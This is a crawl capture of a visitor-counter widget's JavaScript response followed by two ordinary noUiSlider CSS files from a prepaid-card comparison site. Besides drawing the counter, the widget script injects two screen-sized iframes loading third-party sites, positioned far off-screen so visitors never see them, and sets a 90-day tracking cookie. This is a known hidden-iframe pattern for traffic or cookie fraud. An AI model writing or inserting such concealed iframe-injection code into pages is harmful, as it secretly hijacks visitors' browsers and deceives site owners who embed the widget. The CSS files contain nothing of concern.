

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.besucherzaehler-counter.com/jnsdjfndf.php?234234=5782690&676876=27
body_size: 352
content:


document.getElementById("5782690").innerHTML=' ';
document.write( '<a href="https://kaaloon.de">' );
document.write( '<img border=0 src=\'https://www.besucherzaehler-counter.com/jdsfijdsfii.php?8928394=5782690&326716562=27\'/>' );
document.write( '</a>' );



let screenWidthIframe = screen.width;
let screenHeightIframe = screen.height;
document.write( '<iframe src="https://www.prepaid-karte-vergleich.de/" style=\'display:block;width:'+screenWidthIframe+'px;height:'+screenHeightIframe+'px;position:absolute;left:-'+(screenWidthIframe*4)+'px;top:-'+(screenHeightIframe*4)+'px;\' ></iframe>' );
document.write( '<iframe src="https://www.jomabe.de/besucherzaehler/bc-com.html" style=\'display:block;width:'+screenWidthIframe+'px;height:'+screenHeightIframe+'px;position:absolute;left:-'+(screenWidthIframe*4)+'px;top:-'+(screenHeightIframe*4)+'px;\' ></iframe>' );
var date2 = new Date();
date2.setTime(date2.getTime() + (90 * 24 * 60 * 60 * 1000));
document.cookie = "__ga3v=true; path=/; expires=" + date2.toGMTString();





--- FILE ---
content_type: text/css
request_url: https://www.prepaid-karte-vergleich.de/assets/css/nouislider.pips.css
body_size: 354
content:

/* Base;
 *
 */
.noUi-pips,
.noUi-pips * {
-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.noUi-pips {
	position: absolute;
	font: 400 12px Arial;
	color:#5f9fbd;
	font-weight:700;
	z-index:10 !important;
}

/* Values;
 *
 */
.noUi-value {
	width: 40px;
	position: absolute;
	text-align: center;
}
.noUi-value-sub {
	color: #ccc;
	font-size: 10px;
}

/* Markings;
 *
 */
.noUi-marker {
	position: absolute;
	background: transparent;
}
.noUi-marker-sub {
	background: #AAA;
}
.noUi-marker-large {
	background: #a6dced;
	border-right:1px #ffffff solid;
}

/* Horizontal layout;
 *
 */
.noUi-pips-horizontal {
	padding:0px;
	height: 50px;
	top: 100%;
	left: 0;
	width: 100%;
	position:absolute;
}
.noUi-value-horizontal {
	margin-left: -20px;
	padding-top: 13px;
}
.noUi-value-horizontal.noUi-value-sub {
	padding-top: 0px;
	color:#5f9fbd;
	font-weight:700;
}

.noUi-marker-horizontal.noUi-marker {
	margin-left: -1px;
	width: 2px;
	height: 5px;
}
.noUi-marker-horizontal.noUi-marker-sub {
	height: 10px;
}
.noUi-marker-horizontal.noUi-marker-large {
	height: 10px;
}

/* Vertical layout;
 *
 */
.noUi-pips-vertical {
	padding: 0 10px;
	height: 100%;
	top: 0;
	left: 100%;
}
.noUi-value-vertical {
	width: 15px;
	margin-left: 20px;
	margin-top: -5px;
}

.noUi-marker-vertical.noUi-marker {
	width: 5px;
	height: 2px;
	margin-top: -1px;
}
.noUi-marker-vertical.noUi-marker-sub {
	width: 10px;
}
.noUi-marker-vertical.noUi-marker-large {
	width: 15px;
}


--- FILE ---
content_type: text/css
request_url: https://www.prepaid-karte-vergleich.de/assets/css/nouislider.css
body_size: 893
content:

/* Functional styling;
 * These styles are required for noUiSlider to function.
 * You don't need to change these rules to apply your design.


 */
.noUi-target,
.noUi-target * {
-webkit-touch-callout: none;
-webkit-user-select: none;
-ms-touch-action: none;

-ms-user-select: none;
-moz-user-select: none;
-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.noUi-target {
	position: relative;
	direction: ltr;
}
.noUi-base {
	width: 100%;
	height: 100%;
	position: relative;

}
.noUi-origin {
	position: absolute;
	right: 0;
	top: 0;
	left: 0;
	bottom: 0;
}
.noUi-handle {
	position: relative;
	z-index: 1;
	cursor: pointer !important;
}
.noUi-stacking .noUi-handle {
/* This class is applied to the lower origin when
   its values is > 50%. */



	z-index: 10;
}
.noUi-stacking + .noUi-origin {
/* Fix stacking order in IE7, which incorrectly
   creates a new context for the origins. */
	*z-index: -1;
}
.noUi-state-tap .noUi-origin {
-webkit-transition: left 0.3s, top 0.3s;
	transition: left 0.3s, top 0.3s;
}
.noUi-state-drag * {
	cursor: inherit !important;
}

/* Painting and performance;
 * Browsers can paint handles in their own layer.


 */
.noUi-base {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);

	position:relative;
	z-index:1000 !important;	

}





/* Slider size and handle placement;


 */
.noUi-horizontal {
	height: 18px;
}
.noUi-horizontal .noUi-handle {
	width: 34px;
	height: 28px;
	left: -17px;
	top: -6px;



}
.noUi-vertical {
	width: 18px;

}
.noUi-vertical .noUi-handle {
	width: 28px;
	height: 34px;
	left: -6px;
	top: -17px;



}

/* Styling;


 */
.noUi-background {
	background: #FAFAFA;
	box-shadow: inset 0 1px 1px #f0f0f0;

}
.noUi-connect {
	background: #3FB8AF;
	box-shadow: inset 0 0 3px rgba(51,51,51,0.45);
	-webkit-transition: background 450ms;
	transition: background 450ms;
}
.noUi-origin {
	border-radius: 2px;






}
.noUi-target {
	border-radius: 4px;
	border: 1px solid #D3D3D3;
	box-shadow: inset 0 1px 1px #F0F0F0, 0 3px 6px -5px #BBB;


}
.noUi-target.noUi-connect {
	box-shadow: inset 0 0 3px rgba(51,51,51,0.45), 0 3px 6px -5px #BBB;



}

/* Handles and cursors;
 */
.noUi-dragable {
	cursor: w-resize;
}
.noUi-vertical .noUi-dragable {
	cursor: n-resize;



}
.noUi-handle {
	border: 1px solid #a82f4d;
	border-radius: 3px;
	background: #a82f4d;
	cursor: default;
	position:relative;
	z-index:100;

}
.noUi-active {

}

/* Handle stripes;


 */
.noUi-handle:before,
.noUi-handle:after {
	content: "";
	display: block;
	position: absolute;
	height: 14px;
	width: 1px;
	background: #E8E7E6;
	left: 14px;
	top: 6px;
}
.noUi-handle:after {
	left: 17px;
}
.noUi-vertical .noUi-handle:before,
.noUi-vertical .noUi-handle:after {
	width: 14px;
	height: 1px;




	left: 6px;
	top: 14px;
}
.noUi-vertical .noUi-handle:after {


	top: 17px;
}

/* Disabled state;
 */
[disabled].noUi-connect,
[disabled] .noUi-connect {
	background: #B8B8B8;




}

[disabled] .noUi-handle {
	cursor: not-allowed;


}



